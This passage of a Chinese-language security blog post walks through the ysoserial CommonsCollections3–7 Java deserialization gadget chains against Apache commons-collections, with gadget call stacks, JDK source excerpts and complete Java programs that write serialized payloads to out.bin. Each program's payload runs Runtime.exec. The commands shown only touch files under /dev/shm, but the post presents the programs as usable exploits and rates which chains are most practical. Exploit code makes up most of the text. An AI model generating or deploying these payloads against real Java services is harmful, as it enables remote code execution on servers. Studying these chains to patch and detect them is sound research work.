System.currentTimeMillis()); byte[] bytecode = placeholder.toBytecode(); Object templates = Class.forName(TemplatesImpl).getConstructor(new Class[]{}).newInstance(); Field fieldByteCodes = templates.getClass().getDeclaredField("_bytecodes"); fieldByteCodes.setAccessible(true); fieldByteCodes.set(templates, new byte[][]{bytecode}); Field fieldName = templates.getClass().getDeclaredField("_name"); fieldName.setAccessible(true); fieldName.set(templates, "rmb122"); Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Class.forName(TrAXFilter)), new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates}), }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); Constructor constructor = Class.forName("org.apache.commons.collections.map.LazyMap").getDeclaredConstructor(Map.class, Transformer.class); constructor.setAccessible(true); HashMap hashMap = new HashMap<String, String>(); Object lazyMap = constructor.newInstance(hashMap, chainedTransformer); constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true); InvocationHandler invo = (InvocationHandler) constructor.newInstance(Deprecated.class, lazyMap); Object proxy = Proxy.newProxyInstance(invo.getClass().getClassLoader(), new Class[]{Map.class}, invo); constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true); Object obj = constructor.newInstance(Deprecated.class, proxy); ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin")); oos.writeObject(obj); oos.close(); } }
CommonsCollections4
这个与上面的 CommonsCollections2 接近, 区别是将 InvokerTransformer 替换为 InstantiateTransformer, 换汤不换药 + 1, 不再多做解释
package demo.rmb122; import javassist.ClassClassPath; import javassist.ClassPool; import javassist.CtClass; import org.apache.commons.collections4.Transformer; import org.apache.commons.collections4.functors.ConstantTransformer; import org.apache.commons.collections4.functors.InstantiateTransformer; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.ChainedTransformer; import javax.xml.transform.Templates; import java.io.FileOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.PriorityQueue; public class CommonsCollections4 { public static class Placeholder { } public static void main(String[] args) throws Exception { String AbstractTranslet = "com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"; String TemplatesImpl = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"; String TrAXFilter = "com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter"; ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath(Placeholder.class)); classPool.insertClassPath(new ClassClassPath(Class.forName(AbstractTranslet))); CtClass placeholder = classPool.get(Placeholder.class.getName()); placeholder.setSuperclass(classPool.get(Class.forName(AbstractTranslet).getName())); placeholder.makeClassInitializer().insertBefore("java.lang.Runtime.getRuntime().exec(\"touch /dev/shm/rmb122_test1\");"); placeholder.setName("demo.rmb122." + System.currentTimeMillis()); byte[] bytecode = placeholder.toBytecode(); Object templates = Class.forName(TemplatesImpl).getConstructor(new Class[]{}).newInstance(); Field fieldByteCodes = templates.getClass().getDeclaredField("_bytecodes"); fieldByteCodes.setAccessible(true); fieldByteCodes.set(templates, new byte[][]{bytecode}); Field fieldName = templates.getClass().getDeclaredField("_name"); fieldName.setAccessible(true); fieldName.set(templates, "rmb122"); Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Class.forName(TrAXFilter)), new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates}), }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); TransformingComparator comparator = new TransformingComparator(chainedTransformer); PriorityQueue queue = new PriorityQueue(2); queue.add(1); queue.add(1); Field field = PriorityQueue.class.getDeclaredField("queue"); field.setAccessible(true); Object[] innerArr = (Object[]) field.get(queue); innerArr[0] = templates; innerArr[1] = templates; field = PriorityQueue.class.getDeclaredField("comparator"); field.setAccessible(true); field.set(queue, comparator); ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin")); oos.writeObject(queue); oos.close(); } }
CommonsCollections5
这个不是换汤不换药了, 用了一个新的利用链去触发 InvokerTransformer, 不过 ysoserial 上注释里面的调用链是错误的, 估计是忘记改了. 正确的如下:
Gadget chain:
ObjectInputStream.readObject()
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()从注释里面还可以得到, 这个 chain 只能用于 >= 8u76, 且 SecurityManager 未设置的情况下使用.
原因是在 8u76 的更新里面, 添加了 javax.management.BadAttributeValueExpException 的 readObject 方法
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException { ObjectInputStream.GetField gf = ois.readFields(); Object valObj = gf.get("val", null); if (valObj == null) { val = null; } else if (valObj instanceof String) { val= valObj; } else if (System.getSecurityManager() == null || valObj instanceof Long || valObj instanceof Integer || valObj instanceof Float || valObj instanceof Double || valObj instanceof Byte || valObj instanceof Short || valObj instanceof Boolean) { val = valObj.toString(); } else { // the serialized object is from a version without JDK-8019292 fix val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName(); } }
可以看到, 在 System.getSecurityManager() == null 的情况下, 将会不管 valObj 的类型, 调用 toString 方法, 这里需要配合 org.apache.commons.collections.keyvalue.TiedMapEntry 来使用, 其重写的 toString 方法
public Object getValue() { return this.map.get(this.key); } public String toString() { return this.getKey() + "=" + this.getValue(); }
看到熟悉的 map.get 了么, 这里就又回到了 LazyMap 的那一套, 接下来也不用多说了, exp 如下:
package demo.rmb122; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import javax.management.BadAttributeValueExpException; import java.io.FileOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.HashMap; public class CommonsCollections5 { public static void main(String[] args) throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(java.lang.Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}), new InvokerTransformer("exec", new Class[]{String[].class}, new Object[]{new String[]{"/bin/touch", "/dev/shm/asdasd_1"}}), }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); HashMap hashMap = new HashMap<String, String>(); LazyMap lazyMap = LazyMap.lazyMap(hashMap, chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "placeholder"); BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException("placeholder"); Field field = badAttributeValueExpException.getClass().getDeclaredField("val"); field.setAccessible(true); field.set(badAttributeValueExpException, tiedMapEntry); ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin")); oos.writeObject(badAttributeValueExpException); oos.close(); } }
另外, 这一条链, 其实 3, 4 都能使用, 不过 ysoseiral 只在 exp 里面写了 3 的, 实际上只要将 import 的 xxx.collections.xxx 全改成 xxx.collections4.xxx, 就能直接给 4 使用.
CommonsCollections6
还是先看调用栈:
Gadget chain:
java.io.ObjectInputStream.readObject()
java.util.HashSet.readObject()
java.util.HashMap.put()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
org.apache.commons.collections.map.LazyMap.get()
org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke()
java.lang.Runtime.exec()这条与 CommonsCollections5 类似, 触发点由 BadAttributeValueExpException 改为 HashSet, 这里与 URLDNS 类似, 在反序列化时会重新计算对象的 hashCode, 而刚刚好 TiedMapEntry 的 hashCode 里面与 toString 一样也用到了 getValue.
public int hashCode() { Object value = this.getValue(); return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); }
不过这里比较奇怪的是 HashMap 就已经有 hashCode 了, 不知道为什么还要再套一层 HashSet. 我自己重新编写的时候是直接用的 HashMap 作为触发点.
exp 如下:
package demo.rmb122; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import java.io.FileOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.HashMap; public class CommonsCollections6 { public static void main(String[] args) throws Exception { Transformer[] fake = new Transformer[]{ new ConstantTransformer("placeholder"), }; Transformer[] transformers = new Transformer[]{ new ConstantTransformer(java.lang.Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}), new InvokerTransformer("exec", new Class[]{String[].class}, new Object[]{new String[]{"/bin/touch", "/dev/shm/asdasd_1"}}), }; ChainedTransformer chainedTransformer = new ChainedTransformer(fake); HashMap innerMap = new HashMap<String, String>(); LazyMap lazyMap = (LazyMap) LazyMap.decorate(innerMap, chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "placeholder"); HashMap hashMap = new HashMap(); hashMap.put(tiedMapEntry, "zzzz"); Field field = chainedTransformer.getClass().getDeclaredField("iTransformers"); // 将真正的 transformers 设置, 不然在生成 exp 时就会执行命令, 自己打自己了 field.setAccessible(true); field.set(chainedTransformer, transformers); innerMap.clear(); // 清除 LazyMap 产生的缓存 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin")); oos.writeObject(hashMap); } }
同样, 这套 exp 在 3, 4 都是通用的, 只需要更改 LazyMap.decorate 即可, 在 4 中是 LazyMap.LazyMap, 效果是是一样的, 只是方法名换了一个.
CommonsCollections7
仍然先看调用栈:
Payload method chain:
java.util.Hashtable.readObject
java.util.Hashtable.reconstitutionPut
org.apache.commons.collections.map.AbstractMapDecorator.equals
java.util.AbstractMap.equals
org.apache.commons.collections.map.LazyMap.get
org.apache.commons.collections.functors.ChainedTransformer.transform
org.apache.commons.collections.functors.InvokerTransformer.transform
java.lang.reflect.Method.invoke
sun.reflect.DelegatingMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke0
java.lang.Runtime.exec仍然是用 LazyMap 导致 RCE, 相比 TransformingComparator, LazyMap 在 3, 4 中都可以用, 泛用性会更好. 这里触发 Lazy.get 的方式是利用 HashMap/Hashtable readObject 会重建内部的哈希表的特性. 在遇到 hash 碰撞的时候, 会调用其中一个对象的 equals 方法来对比两个对象是否相同来判断是否真的是 hash 碰撞. 在这之中使用的是父类 AbstractMap 的 equals 方法.
public boolean equals(Object o) { if (o == this) return true; if (!(o instanceof Map)) return false; Map<?,?> m = (Map<?,?>) o; if (m.size() != size()) return false; try { for (Entry<K, V> e : entrySet()) { K key = e.getKey(); V value = e.getValue(); if (value == null) { if (!(m.get(key) == null && m.containsKey(key))) return false; } else { if (!value.equals(m.get(key))) // <-- 对于我们的 exp 来说, 会在这里会触发 return false; } } } catch (ClassCastException unused) { return false; } catch (NullPointerException unused) { return false; } return true; }
可以看到这个方法比较两个 Map 的大小, 并对比所有 key, value 都相等. 在其中使用了 get 方法, 触发了 Lazy.get.
在 ysoseiral 中使用的是 Hashtable 类, 实际上 HashMap 也是能够触发的.
final V putVal(int hash, K key, V value, boolean onlyIfAbsent, boolean evict) { Node<K,V>[] tab; Node<K,V> p; int n, i; if ((tab = table) == null || (n = tab.length) == 0) n = (tab = resize()).length; if ((p = tab[i = (n - 1) & hash]) == null) tab[i] = newNode(hash, key, value, null); else { Node<K,V> e; K k; if (p.hash == hash && ((k = p.key) == key || (key != null && key.equals(k)))) // <-- 这里进入 AbstractMap.equals e = p; else if (p instanceof TreeNode) e = ((TreeNode<K,V>)p).putTreeVal(this, tab, hash, key, value); else { for (int binCount = 0; ; ++binCount) { if ((e = p.next) == null) { p.next = newNode(hash, key, value, null); if (binCount >= TREEIFY_THRESHOLD - 1) // -1 for 1st treeifyBin(tab, hash); break; } if (e.hash == hash && ((k = e.key) == key || (key != null && key.equals(k)))) break; p = e; } } if (e != null) { // existing mapping for key V oldValue = e.value; if (!onlyIfAbsent || oldValue == null) e.value = value; afterNodeAccess(e); return oldValue; } } ++modCount; if (++size > threshold) resize(); afterNodeInsertion(evict); return null; }
最后 exp 如下:
package demo.rmb122; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.LazyMap; import java.io.FileOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.HashMap; public class CommonsCollections7 { public static void main(String[] args) throws Exception { Transformer[] fake = new Transformer[]{ new ConstantTransformer("placeholder"), }; Transformer[] transformers = new Transformer[]{ new ConstantTransformer(java.lang.Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}), new InvokerTransformer("exec", new Class[]{String[].class}, new Object[]{new String[]{"/bin/touch", "/dev/shm/asdasd_1"}}), }; ChainedTransformer chainedTransformer = new ChainedTransformer(fake); HashMap innerMap1 = new HashMap<String, String>(); innerMap1.put("yy", "1"); // "yy".hashCode() == "zZ".hashCode() == 3872 HashMap innerMap2 = new HashMap<String, String>(); innerMap2.put("zZ", "1"); LazyMap lazyMap1 = (LazyMap) LazyMap.decorate(innerMap1, chainedTransformer); LazyMap lazyMap2 = (LazyMap) LazyMap.decorate(innerMap2, chainedTransformer); HashMap hashMap = new HashMap(); hashMap.put(lazyMap1, "placeholder"); hashMap.put(lazyMap2, "placeholder"); innerMap1.remove("zZ"); // 在 put 的时候产生碰撞, 根据上面的分析调用 LazyMap.get, LazyMap 会将结果存入 innerMap 中缓存, 所以这里需要将其清除, 否则 hashcode 就不一样了 Field field = chainedTransformer.getClass().getDeclaredField("iTransformers"); // 同上, 将真正的 transformers 设置, 不然在生成 exp 时就会执行命令, 自己打自己了 field.setAccessible(true); field.set(chainedTransformer, transformers); ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin")); oos.writeObject(hashMap); } }
总结
可以看到这些 chain 最后均需要经过 InvokerTransformer 或者 InstantiateTransformer. commons-collections 的修复也是着力于重点, 直接 ban 掉这两个类的 readObject, 一劳永逸.
而这些中对于 commons-collections4, 比较实用的是 CommonsCollections2, CommonsCollections4. 对于 commons-collections3, 为 CommonsCollections6, CommonsCollections7. 利用能否成功只与 commons-collections 自身的版本有关, 而与 jre 的版本没有太大关系, 只要不要是远古版本即可. 而且实际上不少 chain 是两者都通用的, 只不过 ysoserial 没有编写, 只需要稍稍修改就行.
另外在反序列化利用过程中, 会有各种相对比较晦涩但经常用到的的概念, 比如代理, ClassLoader, 反射等等. 如果能通过这个机会学习上, 相信会有机会在未来的某一天用上.
如有侵权请联系:admin#unsafe.sh